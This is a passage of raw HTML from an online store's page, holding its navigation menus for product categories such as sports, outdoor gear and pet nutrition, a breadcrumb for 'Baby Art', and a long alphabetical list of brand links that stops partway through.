                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	    
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
         <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='https://www.hyjiyastore.com/baby-art/'>Baby Art</a>    </div>
        
    <div class="content-container">
    	<div class="container">
            <div class="brands-n-products">
            	<div class="col-md-3 left-product-option">
                    <h2 class="title">
                    	Our Brands 
                    	<a class="brand-accordian" href="javascript:ourBrandToggle();"><i class="fa fa-plus"></i></a> 
                    </h2>
                    												<div class="brand-list-sel">
						<ul>
						                            <li><a class="" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/1up-nutrition/">1UP Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/7-nutrition/">7 Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/acebeam/">ACEBEAM</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/activlab/">ACTIVLAB</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/all-deynn/">ALL DEYNN</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/all-nutrition/">All Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/allmax/">Allmax</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/alpha-supps/">Alpha Supps</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/amix/">Amix</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/animal/">Animal</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ap-regimen/">AP Regimen</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/api/">API</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/apn/">APN</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/applied-nutrition/">Applied Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/artubol/">Artubol</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/arvea-nature/">Arvea Nature</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/avene/">Avene</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bad-ass-nutrition/">BAD ASS Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bang/">BANG</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/barebells/">Barebells</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bariatric-pal/">Bariatric Pal</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/basix/">Basix</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/battery/">Battery</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/batude/">BATUDE</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/be-beauty-professional/">Be Beauty Professional</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/beast-bites/">Beast Bites</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/beats/">Beats</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bebe-comfort/">Bebe Comfort</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/beesline/">Beesline</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/betancourt/">Betancourt</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bewell/">Bewell</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/big-fit-nutrition/">Big & Fit Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/big-fit-nutrition/">Big Fit Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bio-vitazen/">Bio Vitazen</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/biotech-usa/">Biotech USA</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/blade-sports/">Blade Sports</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bn-beverly/">BN Beverly</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/body-builder/">Body Builder</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/body-maxx-nutrition/">Body Maxx Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bodybuilding-com/">BodyBuilding.Com</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bodylab/">BodyLab</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bombbar/">Bombbar</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bpi/">BPI</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/braun/">Braun</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/breo/">Breo</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bsn/">BSN</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/bucked-up/">Bucked Up</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/c5-energy-drinks/">C5 Energy Drinks</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/catflex/">Catflex</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/celestron/">Celestron</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/cellucor/">Cellucor</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/celsius/">Celsius</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/centurion-labz/">Centurion Labz</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/challenger/">Challenger</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/chaos-crew/">Chaos Crew</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/cheong-kwan-jang/">Cheong Kwan Jang</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/chiba-accessories/">CHIBA Accessories</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/chika-sport/">Chika Sport</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/chikalab/">Chikalab</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/chike-protein-coffee/">CHIKE Protein Coffee</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/cipzer/">CIPZER</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/cloma-pharma/">Cloma Pharma</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/cobra-labs/">COBRA Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/core-champs/">Core Champs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/cycleops/">CycleOps</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/derma-e/">DERMA E</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dexter-jackson/">Dexter Jackson</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/diablo/">Diablo</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dji/">DJI</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dna-pharma/">DNA Pharma</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dr-organic/">Dr. Organic</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dragon-pharma/">Dragon Pharma</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ducray/">Ducray</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/duma-safe/">Duma Safe</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dy-nutrition/">DY Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dymatize/">Dymatize</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/dynamik-muscle/">Dynamik Muscle</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/eas/">EAS</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/elite-labs/">Elite Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/enhanced-labs/">Enhanced Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ever-build-nutrition/">Ever Build Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/evlution-nutrition/">Evlution Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/extrifit/">Extrifit</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/fa-nutrition/">FA Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/farlin/">Farlin</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/feelfree/">Feelfree</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/feeling-ok/">Feeling Ok</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/fenix/">Fenix</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/finix/">Finix</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/fit-bakery/">Fit Bakery</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/fitcrunch/">FitCrunch</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/fizzique/">Fizzique</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/flavor-god/">Flavor God</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/flex-wheeler-nutrition/">Flex Wheeler Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/forest-gold-honey/">Forest Gold Honey</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/freakin-healthy/">Freakin Healthy</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/freedom-research-labs/">Freedom Research labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/fruitlade-kids/">Fruitlade Kids</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/galvanize-nutrition/">Galvanize Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gaspari/">Gaspari</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gen-nutrition/">GEN Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/general/">General</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gibbon-nutrition/">Gibbon Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gold-performance/">Gold Performance</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gopro/">Gopro</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/got7-nutrition/">GOT7 Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/graco/">GRACO</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/grenade/">Grenade</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gym-beam-nutrition/">GYM Beam Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gym-keg/">GYM KEG</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gym-leader/">GYM Leader</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/gymwatch/">GYMWATCH</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hair-tamin/">HAIR Tamin</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hairburst/">HairBurst</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/happy-cat-pet-nutrition/">Happy Cat Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/happy-dog-pet-nutrition/">Happy Dog Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/harman-kardon/">Harman Kardon</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hc-nutrition/">HC Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hej-natural/">HEJ Natural</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hermesetas/">Hermesetas</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hi-tech-pharmaceuticals/">HI - Tech Pharmaceuticals</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hills-science-pet-nutrition/">Hills Science Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hunter-pharma/">Hunter Pharma</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hx-nature/">HX Nature</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hydroxycut/">HydroxyCut</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hyjiya-collection/">Hyjiya Collection</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hype-energy-drinks/">HYPE Energy Drinks</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/hyper-strength/">Hyper Strength</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ieat-protein/">iEat Protein</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ihealth/">iHealth</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/ihs-iron-horse-series/">IHS (Iron Horse Series)</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/inner-armour/">Inner Armour</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/insane-labz/">Insane Labz</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/iso-labs/">ISO Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/itens/">iTens</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/iwon-organics/">IWON Organics</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/jabra/">Jabra</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/jbl/">JBL</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/jerhigh-pet-foods/">JerHigh Pet Foods</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/just-picked-coconut/">Just Picked Coconut</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/kaged-nutrition/">KAGED Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/kayow/">Kayow</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/kellogs/">Kellogs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/kevin-levrone/">Kevin Levrone</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/kit-cat-pet-nutrition/">Kit Cat Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/labrada/">Labrada</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/laperva/">Laperva</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/lavital-pet-nutrition/">LaVital Pet Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/lawless-labs/">Lawless Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/legendary-foods/">Legendary Foods</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/legion-nutrition/">Legion Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/lexco/">Lexco</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/lifeventure/">LifeVenture</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/little-dragon/">Little Dragon</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/logitech/">Logitech</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/lohilo/">Lohilo</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/m-m/">M & M</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/magic-spoon/">Magic Spoon</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/magnum/">MAGNUM</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/makalu/">Makalu</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/maltesers/">Maltesers</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/man-sports/">MAN Sports</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/manuka-doctor/">Manuka Doctor</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mares/">MARES</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/marshal-fitness/">Marshal Fitness</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/marshall-audio/">Marshall Audio</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/marvelous-nutrition/">Marvelous Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/max-protein/">Max Protein</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/max-titanium/">Max Titanium</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/maxi-nutrition/">Maxi Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/maxi-cosi/">Maxi-Cosi</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/maxler/">MAXLER</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/maxs/">MAXs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mc-mani/">Mc Mani</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mega-sports/">Mega Sports</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/met-rx/">MET-RX</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/metabolic-nutrition/">Metabolic Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mhp/">MHP</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mifa/">Mifa</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mio-fitness/">Mio Fitness</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/monello-pet-foods/">Monello Pet Foods</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/monster-labs/">Monster Labs</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/moo-chews/">MOO Chews</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/motorola/">Motorola</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mountain-joes/">Mountain Joes</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mr-bone-pet-foods/">Mr Bone Pet Foods</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mrs-taste/">Mrs Taste</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/murdered-out/">Murdered Out</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscle-care/">Muscle Care</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscle-meds/">Muscle Meds</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscle-moose/">Muscle Moose</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscle-pharm/">Muscle Pharm</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscle-rulz/">Muscle Rulz</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscle-sandwich/">Muscle Sandwich</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/musclemaxx/">MuscleMaxx</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscleology-nutrition/">Muscleology Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/mutant-nutrition/">MUTANT Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/my-protein/">My Protein</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/my-supps/">My Supps</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/myobolic-nutrition/">Myobolic Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/naked-tan/">Naked TAN</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nano-genixe/">Nano Genixe</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/natrol/">Natrol</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/natural-greatness-pet-foods/">Natural Greatness Pet Foods</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nature-s-best/">Nature's Best</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/natures-bounty/">Natures Bounty</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/neoh/">Neoh</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/netgear/">Netgear</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nga-pi/">NGA PI</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nitecore/">Nitecore</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/north-coast-naturals/">North Coast Naturals</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/np-nutrition/">NP Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nutramino/">NUTRAMINO</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nutrifarm/">Nutrifarm</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nutriversum/">Nutriversum</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/nxt-nutrition/">NXT Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/obvi/">OBVI</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/olimp/">Olimp</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/omron/">Omron</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/optimum-nutrition/">Optimum Nutrition</a></li>
						                            <li><a class="" href="https://www.hyjiyastore.com/oreo/">Oreo</a></li>
